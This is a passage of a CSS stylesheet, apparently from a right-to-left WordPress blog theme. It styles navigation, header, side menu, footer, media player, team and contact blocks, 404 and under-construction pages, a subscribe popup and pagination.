		padding: 0.5rem 2rem 0.4rem;
	}

	.post-shares li a i {
		font-size: 1.4rem;
	}
}

.post-navigation__banner {
	margin-right: 0;
	margin-left: 0;
	background: #fff;
}

.post-navigation__banner .post-navigation {
	width: auto;
	margin: 0;
	background: transparent;
	position: relative;
}

.post-navigation__banner .post-navigation .post-nav-content {
	background-color: transparent;
	padding: 3rem 2rem;
	padding-left: 1rem;
	cursor: pointer;
}

@media (max-width: 991px) {
	.post-navigation__banner .post-navigation .post-nav-content {
		padding: 2.5rem 2rem;
	}
}

.post-navigation__banner .post-navigation i {
	border: 0.1rem solid var(--grey-light-one);
}

.post-navigation__banner .post-navigation::after {
	display: none;
}

.post-navigation__banner .post-navigation:nth-last-of-type(1) .post-nav-content {
	padding-left: 2rem;
	padding-right: 1rem;
}

.post-navigation__banner .post-navigation:nth-last-of-type(1)::before {
	content: "/";
	position: absolute;
	right: -0.4rem;
	font-size: 2.4rem;
	line-height: 3.6rem;
	color: var(--grey-dark-one);
	padding: 3rem 0;
}

@media (max-width: 991px) {
	.post-navigation__banner .post-navigation:nth-last-of-type(1)::before {
		padding: 2.5rem 0;
	}
}

.post-navigation__banner .post-navigation:hover a {
	color: var(--primary-color);
}

.post-navigation__banner .post-navigation:hover i {
	border-color: var(--primary-color);
}

ul.gallery {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

ul.gallery img {
	margin-bottom: 0;
}

.masonry-grid {
	margin: -0.5rem;
	margin-bottom: 1.5rem;
}

.masonry-grid .grid-item {
	padding: 0.5rem;
	margin: 0;
}

.masonry-grid figure {
	margin-bottom: 0;
}

.masonry-grid img {
	margin-bottom: 0;
}

.figure-extended {
	margin-right: -10rem;
	margin-left: -10rem;
}

.comments-section {
	margin-bottom: 3rem;
}

/*-- Header top --*/
.header-top {
	padding: 0.5rem 0;
	position: relative;
	z-index: 999;
}

@media (max-width: 991px) {
	.header-top {
		display: none;
	}
}

.header-top li,
.header-top .current-date {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-six);
	font-weight: var(--s-regular);
	padding: 0.5rem;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.header-top li span,
.header-top .current-date span {
	margin-right: 1.6rem;
}

.header-top li.is-active,
.header-top .current-date.is-active {
	color: var(--primary-color);
}

.header-top .current-date {
	padding: 0.5rem 0;
}

@media (max-width: 767px) {
	.header-top .current-date {
		display: block;
		width: 100%;
		text-align: center;
	}
}

.header-top__style-two {
	padding: 1.2rem 0;
}

.header-top__style-two .site-logo {
	padding: 0;
}

.header-top-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
}

.header-top-nav li:not(:nth-last-of-type(1)) {
	margin-left: 2rem;
}

.header-top-nav li.current-menu-item {
	color: var(--primary-color);
}

.header-top__social-share li {
	margin: 0 2rem 0 0;
}

.header-top__social-share li a {
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-six);
	padding: 0;
}

.header-top__social-share li a:hover {
	color: var(--primary-color);
}

/*-- Sidenav --*/
.side-nav {
	width: 60vw;
	height: 100vh;
	background: var(--color-white);
	position: fixed;
	top: 0;
	left: -61vw;
	z-index: 9999;
	padding: 10.5rem;
	-webkit-transition: all 0.8s var(--cubic-easing);
	-o-transition: all 0.8s var(--cubic-easing);
	transition: all 0.8s var(--cubic-easing);
}

.side-nav ::-webkit-input-placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav :-ms-input-placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav ::-ms-input-placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav ::placeholder {
	color: var(--grey-mid);
	opacity: 1;
}

.side-nav :-ms-input-placeholder {
	color: var(--grey-mid);
}

.side-nav ::-ms-input-placeholder {
	color: var(--grey-mid);
}

.side-nav.opened {
	left: 0;
}

@media (max-width: 1199px) {
	.side-nav {
		width: 100vw;
		left: -100vw;
		padding: 2rem;
	}

	.side-nav.opened {
		left: 0;
	}
}

.side-nav__left {
	left: auto;
	right: -61vw;
}

.side-nav__left.opened {
	right: 0;
}

@media (max-width: 1199px) {
	.side-nav__left {
		right: -100vw;
	}
}

.side-nav .side-navigation {
	padding: 0;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.side-nav .side-navigation li {
	font-size: 3.6rem;
	line-height: 5rem;
	color: var(--grey-dark-one) !important;
	font-weight: var(--p-semi-bold);
	margin-bottom: 3rem;
	padding: 0;
	text-align: right;
}

.side-nav .side-navigation li a {
	background: none;
}

.side-nav .side-navigation li.hovered {
	color: var(--grey-dark-one) !important;
}

.side-nav .side-navigation li.hover-removed {
	color: var(--grey-light-one) !important;
}

.side-nav .side-navigation a::before {
	display: none;
}

.side-nav .side-navigation a:hover {
	color: inherit;
}

.side-nav .side-navigation a::after {
	bottom: -3.5rem;
}

@media (max-width: 991px) {
	.side-nav .side-navigation {
		visibility: visible;
		opacity: 1;
		margin-bottom: 1.5rem;
	}

	.side-nav .side-navigation li {
		font-size: 2rem;
		line-height: 2rem;
	}

	.side-nav .side-navigation a {
		color: inherit;
	}
}

@media (max-width: 991px) {
	.side-nav .side-navigation li {
		font-size: 1.6rem;
		line-height: 2.6rem;
		margin-bottom: 1rem;
	}
}

.side-nav form {
	margin-bottom: 8rem;
}

@media (max-width: 991px) {
	.side-nav form {
		margin-bottom: 4rem;
	}
}

.side-nav form .input-border {
	stroke-width: 4px;
}

@media (max-width: 991px) {
	.side-nav form {
		font-size: 2rem;
		bottom: 0.5rem;
	}
}

.side-nav .side-nav-search-btn {
	position: absolute;
	left: 0;
	bottom: 2.6rem;
	border: none;
	background: transparent;
	padding: 0;
	cursor: pointer;
}

.side-nav .side-nav-search-btn i {
	font-size: 2rem;
	color: var(--grey-mid);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	font-weight: 400;
}

.side-nav .side-nav-search-btn:hover i {
	color: var(--primary-color);
}

@media (max-width: 767px) {
	.side-nav .side-nav-search-btn {
		bottom: 1rem;
		left: 0;
	}

	.side-nav .side-nav-search-btn i {
		font-size: 1.6rem;
	}
}

.side-nav input {
	font-family: var(--primary-font);
	font-size: 3rem;
	line-height: 4.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-medium);
	padding: 1.9rem 0;
	border: none;
	border-bottom: 2px solid var(--grey-mid);
}

@media (max-width: 767px) {
	.side-nav input {
		font-size: 1.6rem;
		padding: 0.9rem 0;
	}
}

.side-nav .focused input {
	border-color: var(--primary-color);
}

.side-nav .form-group.focused .input-txt {
	-webkit-transform: translateY(6rem);
	-ms-transform: translateY(6rem);
	transform: translateY(6rem);
}

@media (max-width: 767px) {
	.side-nav .form-group.focused .input-txt {
		-webkit-transform: translateY(4rem);
		-ms-transform: translateY(4rem);
		transform: translateY(4rem);
	}
}

.axil-contact-info-inner {
	padding: 0;
	margin-bottom: 3rem;
}

.close-sidenav {
	position: absolute;
	top: 5rem;
	left: 10.5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 4.6rem;
	height: 4.6rem;
	border-radius: 100%;
	padding: 0;
	cursor: pointer;
	z-index: 9;
	-webkit-transition: -webkit-transform 0.2s;
	transition: -webkit-transform 0.2s;
	-o-transition: transform 0.2s;
	transition: transform 0.2s;
	transition: transform 0.2s, -webkit-transform 0.2s;
}

@media (max-width: 1024px) {
	.close-sidenav {
		top: 1rem;
		left: 2rem;
	}
}

.close-sidenav div {
	width: 2rem;
	height: 0.2rem;
	background: var(--grey-dark-one);
}

.close-sidenav div:nth-of-type(1) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.close-sidenav div:nth-of-type(2) {
	-webkit-transform: rotate(45deg) translate(-1px, -1px);
	-ms-transform: rotate(45deg) translate(-1px, -1px);
	transform: rotate(45deg) translate(-1px, -1px);
}

.close-sidenav:hover {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.side-navigation li {
	opacity: 0;
	right: -5rem;
}

.side-nav-opened {
	position: relative;
	overflow: hidden;
	padding-right: 17px;
}

@media (max-width: 991px) {
	.side-nav-opened {
		padding-right: 0;
	}
}

.side-nav-opened::after {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	z-index: 999;
}

.side-nav-inner {
	height: 100%;
	overflow-x: hidden;
	padding: 5rem 1.5rem;
}

.side-nav-content .axil-contact-info-inner {
	padding: 0.7rem 0 0;
}

/*--Footer--*/
.page-footer {
	padding: 6rem 0;
}

.page-footer .widget ul {
	padding-right: 0;
	list-style: none;
}

.footer-widget {
	margin-bottom: 3rem;
}

.footer-widget .footer-widget-title {
	font-family: var(--primary-font);
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	line-height: 1.4;
	word-break: break-word;
	font-size: 1.4rem;
	line-height: 1.6;
	color: var(--color-white);
	margin-bottom: 2rem;
}

.footer-widget .footer-nav {
	font-family: var(--secondary-font);
	font-size: 1.5rem;
	line-height: 3rem;
	color: var(--grey-dark-three);
	padding-right: 0;
}

.footer-widget .footer-nav li {
	list-style: none;
}

.footer-widget table th,
.footer-widget table td {
	font-family: var(--secondary-font);
	text-align: center;
	padding: 0;
	border-color: var(--grey-dark-three);
}

.footer-widget img {
	padding: 1rem 0;
}

.footer-widget .wp-caption .wp-caption-text {
	margin: 0 0 1rem;
	font-size: 13px;
}

.footer-widget.widget_search label,
.footer-widget .post-password-form label {
	width: 100%;
}

.footer-widget p {
	font-size: 1.4rem;
}

.footer-mid {
	padding: 3rem 0;
}

.footer-logo img {
	max-height: 4rem;
}

.footer-social-share {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.footer-social-share .axil-social-title {
	font-size: 1.6rem;
	line-height: 2.2rem;
	font-weight: var(--p-semi-bold);
	color: var(--color-white);
}

@media (max-width: 767px) {
	.footer-social-share .axil-social-title {
		padding: 2rem 0 2rem 1rem;
	}
}

.footer-social-share .social-share-list-wrapper {
	margin: -1rem;
}

.footer-social-share .social-share-list-wrapper li {
	width: 7.2rem;
	height: 7.2rem;
	padding: 1rem;
}

.footer-social-share .axil-social-title {
	margin-bottom: 0;
	margin-left: 2rem;
}

.footer-social-share .social-share li {
	margin-left: 1rem;
}

.footer-bottom {
	padding-top: 3rem;
	border-top: 0.2rem solid var(--grey-dark-one);
}

.footer-bottom ul,
.footer-bottom .axil-copyright-txt {
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-three);
	padding: 0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.footer-bottom ul li,
.footer-bottom .axil-copyright-txt li {
	margin-bottom: 0.5rem;
	margin-left: 1rem;
}

.footer-bottom ul li:not(:nth-of-type(1))::before,
.footer-bottom .axil-copyright-txt li:not(:nth-of-type(1))::before {
	content: " ";
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 0.1rem;
	height: 1rem;
	background-color: var(--grey-dark-three);
	margin-left: 1rem;
}

.footer-bottom .axil-copyright-txt {
	margin-bottom: 0;
}

.footer-bottom .axil-copyright-txt a {
	margin: 0 0.3rem;
}

.footer-thin .footer-bottom {
	padding-top: 0;
	border: none;
}

/*-- Plyr --*/
.plyr {
	margin-bottom: 2rem;
}

.plyr video {
	margin-bottom: 0;
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 7rem;
	height: 7rem;
	background: #fff;
	color: var(--grey-dark-one);
}

.plyr--full-ui.plyr--video .plyr__control--overlaid:hover {
	-webkit-box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
	box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
}

.plyr--audio .plyr__controls {
	background-color: var(--primary-color);
}

.plyr__control,
.plyr__time {
	color: #fff;
}

.plyr__volume input[type=range] {
	color: var(--color-yellow-one);
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
	background: var(--color-yellow-one);
}

/*-- Isotop --*/
.axil-filter-button-group .filter-btn {
	font-size: 1.2rem;
	line-height: 2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
	border: none;
	background: transparent;
	cursor: pointer;
	position: relative;
	padding: 0;
	margin: 0 1rem;
}

@media (max-width: 991px) {
	.axil-filter-button-group .filter-btn {
		margin: 0 0 1rem 1rem;
	}

	.axil-filter-button-group .filter-btn:nth-last-of-type(1) {
		margin-left: 0;
	}
}

.axil-filter-button-group .filter-btn::after {
	content: " ";
	position: absolute;
	bottom: -2.1rem;
	right: 0;
	width: 100%;
	height: 0.2rem;
	background-color: var(--primary-color);
	display: block;
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-filter-button-group .filter-btn:hover,
.axil-filter-button-group .filter-btn.is-checked,
.axil-filter-button-group .filter-btn:focus {
	outline: 0;
}

.axil-filter-button-group .filter-btn:hover::after,
.axil-filter-button-group .filter-btn.is-checked::after,
.axil-filter-button-group .filter-btn:focus::after {
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	transform: scaleX(1);
}

@media (max-width: 991px) {
	.section-title .axil-filter-button-group {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
		margin-top: 2rem;
	}

	.section-title .axil-filter-button-group .filter-btn::after {
		bottom: -0.5rem;
	}
}

.axil-iso-grid {
	-webkit-transition: height 0.5s;
	-o-transition: height 0.5s;
	transition: height 0.5s;
}

.iso-grid-item {
	margin-bottom: 3rem;
}

.iso-grid-item .post-block {
	margin-bottom: 0;
}

.axil-img-container {
	position: relative;
	overflow: hidden;
}

.axil-img-container.flex-height-container {
	height: calc(100% - 3rem);
}

@media (max-width: 991px) {
	.axil-img-container.flex-height-container {
		height: auto;
		margin-bottom: 3rem;
	}
}

.axil-img-container.flex-height-container img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

@media (max-width: 991px) {
	.axil-img-container.flex-height-container img {
		min-height: 25rem;
	}
}

.axil-img-container.flex-height-container .media-body {
	height: 100%;
}

.axil-img-container.flex-height-container__forced {
	height: calc(100% - 9rem);
}

@media (max-width: 991px) {
	.axil-img-container.flex-height-container__forced {
		height: auto;
		margin-bottom: 3rem;
	}
}

.axil-img-container.flex-height-container__forced img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.axil-img-container.flex-height-container__forced .media {
	height: 100%;
}

.axil-img-container img {
	width: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-img-container:hover>a>img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.axil-img-container>a .grad-overlay {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.axil-img-container .media {
	bottom: 0;
	right: 0;
	width: 100%;
	margin-bottom: 0 !important;
}

.axil-img-container .media-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	padding: 3rem;
}

.axil-img-container .media-body .axil-post-title {
	font-size: 1.6rem;
	line-height: 2.6rem;
	color: #fff;
}

.axil-img-container .media-body__big {
	padding: 5rem;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media (max-width: 991px) {
	.axil-img-container .media-body__big {
		padding: 3rem;
	}
}

.axil-img-container .media-body__big .axil-post-title {
	font-size: 2.8rem;
	line-height: 1.4;
}

@media (max-width: 991px) {
	.axil-img-container .media-body__big .axil-post-title {
		font-size: 1.8rem;
		line-height: 2.8rem;
	}
}

.axil-img-container .post-metas ul {
	color: var(--grey-light-one);
}

.axil-img-container .post-metas img {
	max-width: 4rem;
	margin-left: 1rem !important;
}

@media (max-width: 767px) {
	.axil-img-container .post-metas img {
		margin: 0 0 0 1rem !important;
	}
}

.axil-img-container .video-play-btn {
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

@media (max-width: 991px) {
	.axil-img-container .video-play-btn {
		top: 3rem;
		right: 3rem;
		width: 5rem;
		height: 5rem;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

.axil-img-container.video-container__type-2 .video-play-btn {
	top: 5rem;
	right: 5rem;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

@media (max-width: 991px) {
	.axil-img-container.video-container__type-2 .video-play-btn {
		top: 3rem;
		right: 3rem;
	}
}

.axil-img-container:hover .hover-line a {
	background-size: 100% 2px;
}

.axil-post-carousel .owl-item img {
	height: calc(100vh - 16rem);
	-o-object-fit: cover;
	object-fit: cover;
}

.logged-in .axil-post-carousel .owl-item img {
	height: calc(100vh - 19.2rem);
}

/*-- Team --*/
.axil-team-block {
	display: block;
	position: relative;
}

.axil-team-block .axil-team-inner {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.axil-team-block .axil-team-inner .axil-team-inner-content {
	width: 100%;
	-ms-flex-item-align: end;
	align-self: flex-end;
}

.axil-team-block img {
	width: 100%;
}

.axil-team-block .axil-team-inner-content {
	color: #fff;
	position: absolute;
	bottom: 2rem;
	right: 0;
	left: 0;
}

.axil-team-block .axil-member-title {
	font-size: 2.4rem;
	line-height: 3rem;
	color: #fff;
	margin-bottom: 0;
}

.axil-team-block .axil-designation {
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: #eae7e7;
	margin-top: 0.5rem;
}

.axil-team-share-wrapper {
	position: absolute;
	top: 3rem;
	right: 3rem;
}

.axil-team-share-wrapper .social-share__vertical li {
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-team-block:hover .social-share__vertical li {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.axil-position-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
	font-weight: var(--p-regular);
}

.axil-position-block {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-bottom: 2rem;
	margin-bottom: 3rem;
	border-bottom: 0.1rem solid var(--grey-light-one);
}

.axil-position-block .axil-position-title {
	margin-bottom: 0;
}

@media (max-width: 991px) {
	.axil-position-block {
		display: block;
	}

	.axil-position-block .axil-position-title {
		font-size: 1.8rem;
		line-height: 3rem;
		margin-bottom: 1rem;
	}
}

.axil-team-block .img-container {
	position: relative;
}

.axil-team-block .img-container::after {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(rgba(18, 18, 19, 0.7)));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
}

.join-us {
	margin-top: -1.4rem;
}

/*--Contacts--*/
.axil-map-wrapper {
	height: 55rem;
	overflow: hidden;
}

.axil-map-wrapper iframe {
	width: 100%;
	height: 100%;
	border: none;
}

@media (max-width: 991px) {
	.axil-map-wrapper {
		height: 30rem;
	}
}

.axil-contact-form-block,
.axil-contact-info-inner {
	background: #fff;
	padding: 5rem;
}

@media (max-width: 991px) {

	.axil-contact-form-block,
	.axil-contact-info-inner {
		padding: 4rem 2rem;
	}
}

address .tel {
	font-family: var(--secondary-font);
	display: block;
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-two);
	margin-bottom: 1.5rem;
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
	background-position: 100% 100%;
	margin-right: 2.2rem;
}

address .tel:hover {
	background-size: 100% 2px;
}

address .tel i {
	position: absolute;
	top: 3px;
	right: -2.2rem;
	font-size: 1.4rem;
}

@media (max-width: 991px) {
	address .tel {
		font-size: 1.4rem;
		line-height: 2.4rem;
	}

	address .tel i {
		font-size: 1.2rem;
	}
}

.contact-social-share {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.contact-social-share .axil-social-title {
	margin-bottom: 0;
	margin-left: 2rem;
}

.contact-social-share .social-share li {
	margin-left: 1rem;
}

/*-- Error 404 page --*/
.error-404-banner {
	padding: 16rem 0;
}

@media (max-width: 991px) {
	.error-404-banner {
		padding: 20rem 0;
	}
}

@media (max-width: 767px) {
	.error-404-banner {
		padding: 6rem 0;
	}
}

.error-404-content {
	position: relative;
}

.error-404-content .txt-404 {
	position: relative;
	font-size: 47rem;
	line-height: 1;
	color: #fff;
	font-weight: var(--p-bold);
	z-index: 1;
}

.error-404-content .error-inner-content {
	position: absolute;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	z-index: 5;
	width: 100%;
}

@media (max-width: 991px) {
	.error-404-content .txt-404 {
		font-size: 30rem;
	}
}

@media (max-width: 767px) {
	.error-404-content .txt-404 {
		font-size: 12rem;
		margin-bottom: 1rem;
	}

	.error-404-content .error-inner-content {
		position: static;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

/*-- Under-construction --*/
.under-construction-inner-content {
	height: 100vh;
	padding: 10rem 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.under-construction-inner-content .brand-logo-container {
	margin-bottom: 4rem;
}

.under-construction-inner-content .brand-logo-container .brand-logo {
	max-width: 25rem;
	max-height: 4.5rem;
	height: 4.5rem;
}

.under-construction-inner-content .axil-title {
	margin-bottom: 4rem;
}

.under-construction-inner-content .newsletter-content {
	margin: 0;
}

.under-construction-inner-content .newsletter-content .form-group {
	width: 25rem;
}

@media (max-width: 1199px) {
	.under-construction-inner-content {
		height: calc(100vh - 7rem);
		padding: 10vw;
		background: #fff;
	}

	.under-construction-inner-content .brand-logo {
		max-height: 5rem;
		max-width: 18rem;
	}
}

@media (max-width: 767px) {
	.under-construction-inner-content {
		height: calc(100vh - 3rem);
		padding: 8vw;
		background: #fff;
	}

	.under-construction-inner-content .brand-logo-container {
		margin-bottom: 3rem;
	}

	.under-construction-inner-content .brand-logo {
		max-height: 5rem;
		max-width: 18rem;
	}

	.under-construction-inner-content .axil-title {
		margin-bottom: 2rem;
	}

	.under-construction-inner-content h1 {
		font-size: 2.4rem;
	}
}

.under-construction-inner-content .newsletter-widget {
	background: transparent;
	padding: 0;
}

.under-construction-inner-content .newsletter-widget .newsletter-icon {
	display: none;
}

.under-construction-inner-content .newsletter-widget .axil-title {
	font-size: 1.8rem;
	line-height: 1.6;
	margin-bottom: 1rem;
}

@media (max-width: 991px) {
	.under-construction-inner-content .newsletter-widget .axil-title {
		font-size: 1.6rem;
	}
}

.under-construction-inner-content .newsletter-widget P {
	font-size: 1.8rem;
	line-height: 3rem;
	margin: 0 0 2rem !important;
}

@media (max-width: 991px) {
	.under-construction-inner-content .newsletter-widget P {
		font-size: 1.6rem;
	}
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .form-group-small input {
	line-height: 3rem;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .form-group-small label {
	top: 1.4rem;
	background: #fff;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .form-group-small.focused label {
	top: -1rem;
}

.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .btn {
	font-size: 1.4rem;
	line-height: 2.1rem;
	padding: 1.4rem 4rem 1.3rem;
	margin-right: 2rem;
}

@media (max-width: 767px) {
	.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .btn {
		margin-right: 0;
	}
}

@media (max-width: 1199px) {
	.under-construction-banner {
		padding: 3.5rem 0;
	}
}

@media (max-width: 767px) {
	.under-construction-banner {
		padding: 1.5rem 0;
	}
}

/*-- Author Details --*/
.author-details-block {
	position: relative;
	padding: 3rem;
	background: var(--color-white);
}

.author-details-block .author-social-share {
	position: absolute;
	top: 3rem;
	left: 2rem;
}

@media (max-width: 991px) {
	.author-details-block .author-social-share {
		position: static;
		margin-top: 2rem;
	}
}

.author-details-block .media-body {
	max-width: 50%;
}

@media (max-width: 767px) {
	.author-details-block .media-body {
		max-width: 100%;
	}
}

.author-social-share .social-share__with-bg li {
	margin-left: 1rem;
}

/*-- Subscribe-popup --*/
.subscribe-popup {
	position: fixed;
	top: 0;
	right: 0;
	width: 100vw;
	height: 100vh;
	background: rgba(0, 0, 0, 0.75);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	z-index: 999999999;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.subscribe-popup form {
	height: 100%;
}

.subscribe-popup .mc4wp-form-fields {
	height: 100%;
}

.subscribe-popup.show-popup {
	opacity: 1;
	visibility: visible;
}

.subscribe-popup .section-title {
	display: block;
}

.subscribe-popup .subscribe-popup-inner {
	position: relative;
	width: 100%;
	max-width: 78rem;
}

@media (max-width: 991px) {
	.subscribe-popup .subscribe-popup-inner {
		max-width: 60rem;
	}
}

@media (max-width: 767px) {
	.subscribe-popup .subscribe-popup-inner {
		max-width: 28rem;
	}
}

.subscribe-popup .subscribe-popup-inner .img-container {
	height: 100%;
}

@media (max-width: 991px) {
	.subscribe-popup .subscribe-popup-inner .img-container {
		display: none;
	}
}

.subscribe-popup .subscribe-popup-inner .img-container img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.subscribe-popup .subscribe-popup-inner .close-popup {
	position: absolute;
	top: 0.8rem;
	left: 1rem;
	font-size: 1.6rem;
	line-height: 1;
	cursor: pointer;
	z-index: 9;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.subscribe-popup .subscribe-popup-inner .close-popup:hover {
	color: var(--primary-color);
}

.subscribe-popup .weekly-newsletter {
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/*-- Pagination --*/
.axil-post-pagination {
	padding-top: 30px;
	padding-bottom: 30px;
	width: 100%;
}

@media all and (max-width: 991px) {
	.axil-post-pagination {
		padding-top: 30px;
		padding-bottom: 60px;
	}
}

@media all and (max-width: 767px) {
	.axil-post-pagination {
		padding-top: 20px;
		text-align: center;
	}
}

.axil-post-pagination ul {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	list-style: none;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: -0.3rem;
	padding: 0;
}

.axil-post-pagination ul li {
	border: 1px solid var(--grey-light-one);
